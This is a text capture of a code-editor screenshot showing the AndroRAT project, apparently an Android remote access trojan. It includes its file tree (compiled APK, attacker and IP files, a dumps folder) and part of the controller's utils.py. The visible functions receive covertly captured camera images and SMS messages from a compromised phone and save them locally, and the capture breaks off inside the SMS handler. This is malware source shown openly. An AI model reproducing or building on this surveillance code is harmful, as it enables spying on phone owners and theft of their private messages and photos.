 Activities
Visual Studio Code
Mar 9 1:44 AM
Screenshot captured
You can paste the image from the clipboard.
File Edit Selection View Go Run Terminal Help
EXPLORER
NEW FOLDER
AndroRAT
Compiled_apk
build/apk
classes.dex U
resources.arsc
kotlin
original
res
smali
AndroidManifest.xml
apktool.yml
resources.arsc
Dumps
Jar_utils
Screenshots
.gitattributes
.gitignore
androRAT.py
attacker.txt U
ip.txt U
LICENSE
README.md
requirements.txt
utils.py 6
OUTLINE
TIMELINE
JAVA PROJECTS
4
utils.py 6
AndroRAT > utils.py > ...
106
107 def getImage(client):
108 print(stdOutput("info")+"\033[0mTaking Image")
109 timestr = time.strftime("%Y%m%d-%H%M%S")
110 flag=0
111 filename ="Dumps"+direc+"Image_"+timestr+'.jpg'
112 imageBuffer=recvall(client)
113 imageBuffer = imageBuffer.strip().replace("END123","").strip()
114 if imageBuffer=="":
115 print(stdOutput("error")+"Unable to connect to the Camera\n")
116 return
117 with open(filename,'wb') as img:
118 try:
119 imgdata = base64.b64decode(imageBuffer)
120 img.write(imgdata)
121 print(stdOutput("success")+"Succesfully Saved in \033[1m\033[32m"+getpwd(filename)+"\n")
122 except binascii.Error as e:
123 flag=1
124 print(stdOutput("error")+"Not able to decode the Image\n")
125 if flag == 1:
126 os.remove(filename)
127
128 def readSMS(client,data):
129 print(stdOutput("info")+"\033[0mGetting "+data+" SMS")
130 msg = "start"
131 timestr = time.strftime("%Y%m%d-%H%M%S")
132 filename = "Dumps"+direc+data+"_"+timestr+'.txt'
133 flag =0
134 with open(filename, 'w',errors="ignore", encoding="utf-8") as txt:
135 msg = recvall(client)
136 try:
137 txt.write(msg)
master* 6 0 0 Java: Ready
karma9874, 2 years ago Ln 1, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit